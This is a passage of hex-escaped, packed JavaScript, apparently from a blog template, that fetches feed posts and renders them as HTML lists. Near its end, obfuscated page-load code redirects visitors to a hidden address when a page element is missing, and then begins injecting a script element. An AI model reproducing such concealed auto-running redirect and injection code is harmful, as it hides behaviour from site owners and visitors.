6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x72\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x32\x59\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x33\x64\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x6e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x32\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x48\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x4b\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x6c\x29\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x78\x28\x29\x7b\x32\x47\x28\x78\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x32\x44\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x32\x54\x5d\x5d\x3d\x78\x28\x29\x7b\x72\x20\x31\x78\x3d\x32\x6c\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x32\x4d\x